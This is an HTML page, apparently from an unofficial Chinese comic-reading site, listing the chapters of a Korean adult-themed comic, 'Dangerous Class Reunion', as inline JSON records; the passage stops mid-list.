

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xdtoon.com/comic/5096
body_size: 6145
content:
<!--Cache at 2026-01-21 08:48:14-->
<!doctype html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport"
          content="width=device-width,initial-scale=1.0, minimum-scale=1.0,maximum-scale=1.0,user-scalable=no"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <meta name="format-detection" content="telephone=no"/>
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="white">
    <meta name="wap-font-scale" content="no">
    <meta name="apple-mobile-web-app-title" content="第一漫画">
    <meta name="Keywords" content="危险同学会,危险同学会在线漫画,漫画,在线漫画,手机漫画,第一漫画,xwtoon.com"/>
    <meta name="Description" content="第一漫画提供危险同学会漫画在线阅读，危险同学会主要是关于:本应是温馨的同学聚会转眼变成性爱生存游戏到底是谁在背后操控这一切?"/>
    <title>危险同学会 - 危险同学会漫画 - 危险同学会在线漫画 - 第一漫画</title>
    <link href="/hanman/static/dist/ppm/css/global.css?v=20180820" rel="stylesheet" type="text/css"/>
    <link type="text/css" href="/hanman/static/dist/ppm/css/style.css?v=2018091302" rel="stylesheet"/>
    <link type="text/css" href="/hanman/static/dist/ppm/css/font-awesome.min.css" rel="stylesheet"/>
    <script type="text/javascript" src="https://apps.bdimg.com/libs/jquery/2.1.4/jquery.min.js"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/jquery.cookie.js" charset="utf-8"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/domain.js"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/m_reader.js"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/TSB.js"></script>
    <script type="text/javascript">        window.cdnStaticRoot = "/hanman/static";    </script>
</head>
<body>
<script type="text/javascript" src="/hanman/static/dist/ppm/js/common.js?v=v1215"></script>
<style>
</style>
<script type="text/javascript" src="/hanman/static/dist/ppm/js/sort.js?v=v20210717" ></script>
<div class="Introduct">
    <!--head-->
    <div class="subHeader">
        <div class="BarTit" id="comicName">危险同学会</div>
        <a href="javascript:" class="iconRet" onclick="goBack()"></a>
        <a href="/" class="iconHome"></a>
    </div>
    <!--head end-->

    <div class="Introduct_Sub autoHeight">
        <div class="pic" id="Cover">
            <img src="https://img1.du8.in/titlepic/yyt3965.jpg" width="100%" title="危险同学会">
        </div>
        <div class="sub_r">
            <p class="txtItme">
                <span class="icon icon01"></span>
                <a class="pd introName" href="/author/435.html">未知</a>            </p>
            <p class="txtItme">
                <span class="icon icon02"></span>
                                    <a class="pd" href="/ticai/24.html">女人</a>                                    </p>
            <p class="txtItme">
                <span class="icon icon02"></span>
                                    <a class="pd" href="/reader/1.html">少年</a>                                        <a class="pd" href="/zone/2.html">韩国</a>
                                    <a class="pd" href="/end/1.html">连载</a>
                
            </p>
            <p class="txtItme">
                <span class="icon icon03"></span>
                <span class="date">2026-01-19 08:30:45</span>
            </p>
<a class="Btn fl" id="Subscribe" onclick="addSubscribe(5096)">订阅漫画</a>            <a class="Btn right" id="continusRead" href=""></a>
        </div>
    </div>
    <p class="txtDesc autoHeight">介绍:本应是温馨的同学聚会转眼变成性爱生存游戏到底是谁在背后操控这一切?</p>
    <p class="openBtn"></p>
<center>
                         <a href='https://hm8.me' target='_blank' class='link'><font color="red">防丢失，请收藏地址发布页   https://hm8.me  (最新域名:mfmh.top  dymh.top) </font></a> </center>
    <div class="Sub_H2 autoHeight">
        <a class="Seq asc cur"  onclick="sort.asc(jsonData)"></a>
        <a class="Seq desc" onclick="sort.desc(jsonData)"></a>
        <p class="SeqT">排序：</p>
        <span class="icon Icon9"></span>
        <span class="Title">章节列表</span>
    </div>
<!--<div style="width:100%;height:1.5em;overflow:hidden;font-size:1em;background:#fffbe5;line-height:1.5em;color:red;text-align:center;padding:.3em 0;margin: .5em 0;">↓↓↓每天点一次下方广告,让网站持久运营下去！❤️</div>-->
<div data="e053a07005b468fb40004b2c2e59adeb" style="display: none;"></div>
<div data="4663b859c3aeb74620e3eec77d672b84" style="display: none;"></div>
<script type="text/javascript">dibu();</script>
    <div id="list" ></div>

</div>
<div id="ad_app" style="width:100%;margin-bottom: 14px;background: #fff;">
<a>
        <img src="/app_download.jpg" alt="" width="100%">
</a>
</div>


<script type="text/javascript">
    var obj_id = "5096"; // 作品id
    var authoruid = 435; //作者
    var is_Original='1';
    var comment_type='4';
    var isToggle = 0; //1开启到下端显示， 0关闭
    var dt = 'week'; //热门评论请求参数
</script>
<script type="text/javascript" src="/hanman/static/dist/ppm/js/mobile_New_Comment2_17.3.js?v=20180830"></script>
<script type="text/javascript">
    $(function(){$('.bottom,#khdDown').hide();});

initIntroData([{"title":"\u8fde\u8f7d","data":[{"id":152550,"comic_id":5096,"chapter_name":"1 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"\/d\/file\/titlepic\/default.jpg","chapter_order":1,"create_time":"2024-03-27 07:55:19","update_time":"2024-03-27 08:16:47","show_time":"03-27","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"1 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":152551,"comic_id":5096,"chapter_name":"2 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"\/d\/file\/titlepic\/default.jpg","chapter_order":2,"create_time":"2024-03-27 07:55:33","update_time":"2024-03-27 08:16:49","show_time":"03-27","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"2 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":152552,"comic_id":5096,"chapter_name":"3 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"\/d\/file\/titlepic\/default.jpg","chapter_order":3,"create_time":"2024-03-27 07:56:44","update_time":"2024-03-27 08:16:51","show_time":"03-27","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"3 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":166011,"comic_id":5096,"chapter_name":"\u7b2c4\u8bdd","chapter_cover":"\/d\/file\/titlepic\/default.jpg","chapter_order":4,"create_time":"2024-04-02 08:24:05","update_time":"2024-04-02 08:28:43","show_time":"04-02","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c4\u8bdd","sort":0},{"id":166072,"comic_id":5096,"chapter_name":"\u7b2c 4 \u8bdd","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/83719.png","chapter_order":5,"create_time":"2024-04-04 09:27:54","update_time":"2024-04-04 10:10:58","show_time":"04-04","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c 4 \u8bdd","sort":0},{"id":166749,"comic_id":5096,"chapter_name":"5 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"\/d\/file\/titlepic\/default.jpg","chapter_order":6,"create_time":"2024-04-10 08:32:46","update_time":"2024-04-10 09:05:58","show_time":"04-10","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"5 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":167157,"comic_id":5096,"chapter_name":"6 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"\/d\/file\/titlepic\/default.jpg","chapter_order":7,"create_time":"2024-04-16 09:13:35","update_time":"2024-04-16 10:00:31","show_time":"04-16","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"6 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":167494,"comic_id":5096,"chapter_name":"7 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"\/d\/file\/titlepic\/default.jpg","chapter_order":8,"create_time":"2024-04-23 20:22:42","update_time":"2024-04-23 20:32:18","show_time":"04-23","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"7 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":167981,"comic_id":5096,"chapter_name":"8 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"\/d\/file\/titlepic\/default.jpg","chapter_order":9,"create_time":"2024-04-30 08:13:25","update_time":"2024-04-30 08:30:56","show_time":"04-30","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"8 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":168227,"comic_id":5096,"chapter_name":"9 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"\/d\/file\/titlepic\/default.jpg","chapter_order":10,"create_time":"2024-05-07 08:35:48","update_time":"2024-05-07 08:44:20","show_time":"05-07","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"9 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":168768,"comic_id":5096,"chapter_name":"10 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"\/d\/file\/titlepic\/default.jpg","chapter_order":11,"create_time":"2024-05-13 22:03:10","update_time":"2024-05-13 22:51:53","show_time":"05-13","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"10 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":169234,"comic_id":5096,"chapter_name":"11 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"\/d\/file\/titlepic\/default.jpg","chapter_order":12,"create_time":"2024-05-21 08:26:44","update_time":"2024-05-21 08:49:52","show_time":"05-21","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"11 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":169474,"comic_id":5096,"chapter_name":"12 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"\/d\/file\/titlepic\/default.jpg","chapter_order":13,"create_time":"2024-05-28 08:43:50","update_time":"2024-05-28 09:08:42","show_time":"05-28","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"12 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":170039,"comic_id":5096,"chapter_name":"13 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"httpss:\/\/w.26mh.top\/imagesw\/dm\/b3965\/cover\/958a65b6384956aad3f8f67f1163844db2e8c77c.png","chapter_order":14,"create_time":"2024-06-04 08:41:00","update_time":"2024-06-04 09:19:32","show_time":"06-04","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"13 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":170379,"comic_id":5096,"chapter_name":"14 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/109523.webp","chapter_order":15,"create_time":"2024-06-11 08:27:18","update_time":"2024-06-11 08:39:18","show_time":"06-11","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"14 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":170634,"comic_id":5096,"chapter_name":"15 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/109715.webp","chapter_order":16,"create_time":"2024-06-19 08:14:49","update_time":"2024-06-19 08:42:38","show_time":"06-19","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"15 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":170879,"comic_id":5096,"chapter_name":"16 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/109862.webp","chapter_order":17,"create_time":"2024-06-25 08:25:07","update_time":"2024-06-25 08:49:05","show_time":"06-25","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"16 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":171100,"comic_id":5096,"chapter_name":"17 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"\/d\/file\/titlepic\/default.jpg","chapter_order":18,"create_time":"2024-07-02 08:22:14","update_time":"2024-07-02 08:33:40","show_time":"07-02","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"17 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":171307,"comic_id":5096,"chapter_name":"18 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/110251.webp","chapter_order":19,"create_time":"2024-07-09 08:18:30","update_time":"2024-07-09 08:20:59","show_time":"07-09","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"18 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":171493,"comic_id":5096,"chapter_name":"19 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/110416.webp","chapter_order":20,"create_time":"2024-07-16 08:14:13","update_time":"2024-07-16 08:19:29","show_time":"07-16","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"19 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":171753,"comic_id":5096,"chapter_name":"20 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/110662.webp","chapter_order":21,"create_time":"2024-07-23 08:18:08","update_time":"2024-07-23 08:31:15","show_time":"07-23","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"20 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":172062,"comic_id":5096,"chapter_name":"21 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/110873.webp","chapter_order":22,"create_time":"2024-07-30 07:57:39","update_time":"2024-07-30 08:06:32","show_time":"07-30","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"21 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":172279,"comic_id":5096,"chapter_name":"22 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/111023.webp","chapter_order":23,"create_time":"2024-08-06 07:53:58","update_time":"2024-08-06 07:59:29","show_time":"08-06","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"22 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":172522,"comic_id":5096,"chapter_name":"23 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/111288.webp","chapter_order":24,"create_time":"2024-08-13 08:38:34","update_time":"2024-08-13 08:49:36","show_time":"08-13","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"23 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":172743,"comic_id":5096,"chapter_name":"24 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/111474.webp","chapter_order":25,"create_time":"2024-08-20 08:17:01","update_time":"2024-08-20 08:31:41","show_time":"08-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"24 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":173049,"comic_id":5096,"chapter_name":"25 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/111758.webp","chapter_order":26,"create_time":"2024-08-27 08:12:20","update_time":"2024-08-27 08:37:51","show_time":"08-27","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"25 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":173515,"comic_id":5096,"chapter_name":"26 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/112031.webp","chapter_order":27,"create_time":"2024-09-03 07:51:00","update_time":"2024-09-03 08:15:18","show_time":"09-03","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"26 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":173752,"comic_id":5096,"chapter_name":"27 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/112259.webp","chapter_order":28,"create_time":"2024-09-10 08:38:55","update_time":"2024-09-10 08:47:28","show_time":"09-10","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"27 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":173850,"comic_id":5096,"chapter_name":"\u7b2c 27 \u8bdd","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/112355.webp","chapter_order":29,"create_time":"2024-09-14 08:03:10","update_time":"2024-09-14 08:23:15","show_time":"09-14","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c 27 \u8bdd","sort":0},{"id":173965,"comic_id":5096,"chapter_name":"28 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/112436.webp","chapter_order":30,"create_time":"2024-09-17 08:44:33","update_time":"2024-09-17 08:53:55","show_time":"09-17","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"28 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":174141,"comic_id":5096,"chapter_name":"29 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/112631.webp","chapter_order":31,"create_time":"2024-09-23 08:20:33","update_time":"2024-09-23 08:30:01","show_time":"09-23","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"29 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":174472,"comic_id":5096,"chapter_name":"30 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/112891.webp","chapter_order":32,"create_time":"2024-10-01 08:06:06","update_time":"2024-10-01 08:12:02","show_time":"10-01","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"30 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":174694,"comic_id":5096,"chapter_name":"31 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/113076.webp","chapter_order":33,"create_time":"2024-10-08 08:31:20","update_time":"2024-10-08 08:37:11","show_time":"10-08","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"31 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":175011,"comic_id":5096,"chapter_name":"32 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/113245.webp","chapter_order":34,"create_time":"2024-10-15 08:10:28","update_time":"2024-10-15 08:15:31","show_time":"10-15","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"32 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":175235,"comic_id":5096,"chapter_name":"33 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/113517.webp","chapter_order":35,"create_time":"2024-10-22 07:57:04","update_time":"2024-10-22 08:06:56","show_time":"10-22","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"33 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":175472,"comic_id":5096,"chapter_name":"34 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/113699.webp","chapter_order":36,"create_time":"2024-10-29 08:02:03","update_time":"2024-10-29 08:13:22","show_time":"10-29","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"34 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":175708,"comic_id":5096,"chapter_name":"35 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/114046.webp","chapter_order":37,"create_time":"2024-11-05 08:05:30","update_time":"2024-11-05 08:12:16","show_time":"11-05","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"35 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":176044,"comic_id":5096,"chapter_name":"36 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/114229.webp","chapter_order":38,"create_time":"2024-11-12 08:23:42","update_time":"2024-11-12 08:33:54","show_time":"11-12","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"36 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":176313,"comic_id":5096,"chapter_name":"37 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/114446.webp","chapter_order":39,"create_time":"2024-11-19 08:20:23","update_time":"2024-11-19 08:33:59","show_time":"11-19","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"37 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":176660,"comic_id":5096,"chapter_name":"38 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/114733.webp","chapter_order":40,"create_time":"2024-11-26 08:47:08","update_time":"2024-11-26 09:01:15","show_time":"11-26","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"38 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":176871,"comic_id":5096,"chapter_name":"39 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/114917.webp","chapter_order":41,"create_time":"2024-12-03 08:05:39","update_time":"2024-12-03 08:46:41","show_time":"12-03","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"39 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":177109,"comic_id":5096,"chapter_name":"40 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/115154.webp","chapter_order":42,"create_time":"2024-12-10 08:13:31","update_time":"2024-12-10 08:25:34","show_time":"12-10","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"40 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":177328,"comic_id":5096,"chapter_name":"41 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/115347.webp","chapter_order":43,"create_time":"2024-12-17 08:14:56","update_time":"2024-12-17 08:35:10","show_time":"12-17","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"41 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":177563,"comic_id":5096,"chapter_name":"42 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/115550.webp","chapter_order":44,"create_time":"2024-12-23 08:35:41","update_time":"2024-12-23 08:46:03","show_time":"12-23","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"42 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":177832,"comic_id":5096,"chapter_name":"43 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/115830.webp","chapter_order":45,"create_time":"2024-12-30 08:01:25","update_time":"2024-12-30 08:45:02","show_time":"12-30","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"43 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":178043,"comic_id":5096,"chapter_name":"44 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/116015.webp","chapter_order":46,"create_time":"2025-01-06 08:09:32","update_time":"2025-01-06 08:28:14","show_time":"01-06","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"44 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":178237,"comic_id":5096,"chapter_name":"45 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/116242.webp","chapter_order":47,"create_time":"2025-01-13 08:34:29","update_time":"2025-01-13 09:20:35","show_time":"01-13","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"45 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":178435,"comic_id":5096,"chapter_name":"46 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/116500.webp","chapter_order":48,"create_time":"2025-01-20 08:04:10","update_time":"2025-01-20 08:45:54","show_time":"01-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"46 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":178608,"comic_id":5096,"chapter_name":"47 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/116691.webp","chapter_order":49,"create_time":"2025-01-27 09:26:57","update_time":"2025-01-27 09:37:17","show_time":"01-27","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"47 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":178831,"comic_id":5096,"chapter_name":"48 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/116944.webp","chapter_order":50,"create_time":"2025-02-04 10:09:43","update_time":"2025-02-04 11:18:04","show_time":"02-04","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"48 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":179066,"comic_id":5096,"chapter_name":"49 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/117194.webp","chapter_order":51,"create_time":"2025-02-11 08:13:36","update_time":"2025-02-11 08:23:28","show_time":"02-11","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"49 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":179274,"comic_id":5096,"chapter_name":"50 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/117406.webp","chapter_order":52,"create_time":"2025-02-18 07:58:06","update_time":"2025-02-18 09:14:51","show_time":"02-18","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"50 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":179469,"comic_id":5096,"chapter_name":"51 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/117657.webp","chapter_order":53,"create_time":"2025-02-25 07:56:09","update_time":"2025-02-25 08:31:03","show_time":"02-25","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"51 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":179688,"comic_id":5096,"chapter_name":"52 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/118033.webp","chapter_order":54,"create_time":"2025-03-03 08:15:41","update_time":"2025-03-03 08:33:07","show_time":"03-03","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"52 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":179884,"comic_id":5096,"chapter_name":"53 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/118222.webp","chapter_order":55,"create_time":"2025-03-10 07:56:55","update_time":"2025-03-10 08:15:28","show_time":"03-10","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"53 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":180137,"comic_id":5096,"chapter_name":"54 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/118461.webp","chapter_order":56,"create_time":"2025-03-17 08:39:22","update_time":"2025-03-17 09:46:35","show_time":"03-17","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"54 